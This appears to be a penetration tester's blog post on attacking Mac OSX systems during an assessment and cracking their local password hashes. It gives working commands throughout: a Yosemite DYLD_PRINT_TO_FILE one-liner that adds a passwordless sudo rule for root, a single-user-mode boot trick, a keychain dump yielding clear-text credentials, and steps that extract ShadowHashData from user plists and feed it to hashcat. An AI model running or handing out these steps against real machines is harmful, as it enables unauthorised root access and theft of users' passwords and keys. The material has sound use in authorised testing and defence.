Mac OSX Password Cracking
TL;DR: There are several ways to enumerate information from a Mac shell and to collect encrypted credentials for OSX password cracking.
Problem and Rationale
During a recent assessment the client had close to 10,000 Mac OSX systems throughout their global presence. All of these Macs were authenticating to Active Directory and allowed all logged in users local admin rights; via a misconfigured sudoers rule. Since this blog is lacking any real reference material specifically for OSX, I figured I would detail the information gathering and attacks I preformed during the assessment.
Attacks and Methodology
The default base install of Apple OSX will allow the primary user configured on that workstation to sudo to root. When Active Directory backed authentication is used, newly logged in users can inherit the primary user role if system defaults are not changed. This would effectively make all domain users local admins on all of the affected Macs. This is good news since root level permission is required to pull local password hashes.
If the OSX systems do not use AD authentication don’t fret. By default the SSH server is enabled and it does not have any lock outs on failed login attempts. If all else fails, physical attacks still work very well against OSX. Just walk up to one and hold Command+S during boot to log into a single user root terminal. If the system isn’t using full disk encryption you can simply copy files over to a USB flash drive.
Once you have a terminal on a Mac, it’s good to check user and group memberships. Again, if the user is a part of the admin group they can sudo by default; and if they are part of the wheel group they are effectively root.The following is a list of useful commands to use when in a terminal:
dscl . -list /Users #List local users
dscl . -list /Groups #List local groups
dscl . -read /Groups/<Groupname> #List local group membership
dscl . -read /Users/<usersname> #List a user’s information and settingsNote: The commands above all have a target of ‘.’ or ‘localhost’. If the system is connected to Active Directory it can be queried in a similar manner.To list all Domain Admins use the following command:
dscl /Active\ Directory/<domain>/<domain.local> -list /Groups/Domain\ AdminsIf the user doesn’t have sudo or root privileges, you can try to elevate to root privileges with one of several local privilege escalation vulnerabilities. Some recent noteworthy options include CVE-2015-5889, CVE-2015-1130, or just use some of the Yosemite environment variables like the following:
echo 'echo "$(whoami) ALL=(ALL) NOPASSWD:ALL" >&3' | DYLD_PRINT_TO_FILE=/etc/sudoers newgrp; sudo -sIf the device is up to date on its patches about all one can do is some file pillaging. The two things I would note are Apple scripts (.scpt) and property list (.plist) files are very popular in OSX. Both file types are stored to disk as binary files. As such they need to be converted back to ASCII, to be human readable.
To view the contents of an Apple script file use a command like:
osadecode logon.scptTo convert a .plist file from binary to its native XML use a command like:
plutil -convert xml1 /path/to/file.plistNote: plutil will convert files in place, so take care to make copies of files you’re working with.Alternatively the plist files can be exfiltrated to Kali and converted to XML using the libplist-utils library. The conversion command might look something like this:
plistutil -i user.plist -o user.xml
If root level access is acquired, we can go straight after the local user’s plist files. Each user’s plist file contains their individual settings and their encrypted credentials. The directory that contains all local users’ plist files is /private/var/db/dslocal/nodes/Default/users/.
If another user is currently logged into the system, the user’s keychain can be dumped by root. This will provide clear text access to all saved credentials, iCloud keys, the file vault encryption key, and the user’s clear text password. To dump the users keychain use a security command like:
security dump-keychain -d /Users/<user>/Library/Keychains/login.keychainWARNING: In newer versions of OSX this will generate a dialog box on the user’s screen. This will obviously alert the user and only produce usable output if the user accepts.
OSX Password Cracking
There are several ways to gain access to the encrypted shadow data, which is needed to conduct OSX password cracking. Two of them have already been mentioned above. If you have root access preform a dscl . -read /Users/<user> or if you grab the users plist file from /private/var/db/dslocal/nodes/Default/users/ and covert it to XML, there will be a XML element called ShadowHashData. The ShadowHashData is a base64 encoded blob containing a plist file with the base64 encoded entropy, salt, and iterations within it.
Note: Before the base64 can be cleanly decoded in each of these steps, the XML elements, spaces, and line breaks will need to be removed manually.
The first step is to extract the plist file form the shadow hash data and convert it back to XML. This can be done with the following commands:
echo "<hash data>" | base64 -D > shadowhash
file shadowhash
plutil -convert xml1 shadowhashNext cleanup and convert the base64 encoded entropy to hex format. This can be done with the following commands:
echo "<entropy data>" | base64 -D > entropy
file entropy
xxd entropyThird cleanup and convert the base64 encoded salt to hex format. This can be completed with the following set of commands:
echo "<salt data>" | base64 -D > salt
file salt
xxd saltNext we can put all the hex value strings together into the following hashcat format (7100).
$mllt;iterations>lt;salt>lt;entropy>Lastly put that baby in hashcat as OSX v10.8/v10.9 and watch it burn.
./hashcat-cli64.app -m 7100 hash.txt wordlist.txtAs Always:
ICBfICAgXyAgICAgICAgICAgIF8gICAgICBfX19fXyBfICAgICAgICAgICAgX19fXyAgXyAgICAg
ICAgICAgICAgICAgIF8gICANCiB8IHwgfCB8IF9fIF8gIF9fX3wgfCBfXyB8XyAgIF98IHxfXyAg
IF9fXyAgfCAgXyBcfCB8IF9fIF8gXyBfXyAgIF9fX3wgfF8gDQogfCB8X3wgfC8gX2AgfC8gX198
IHwvIC8gICB8IHwgfCAnXyBcIC8gXyBcIHwgfF8pIHwgfC8gX2AgfCAnXyBcIC8gXyBcIF9ffA0K
IHwgIF8gIHwgKF98IHwgKF9ffCAgIDwgICAgfCB8IHwgfCB8IHwgIF9fLyB8ICBfXy98IHwgKF98
IHwgfCB8IHwgIF9fLyB8XyANCiB8X3wgfF98XF9fLF98XF9fX3xffFxfXCAgIHxffCB8X3wgfF98
XF9fX3wgfF98ICAgfF98XF9fLF98X3wgfF98XF9fX3xcX198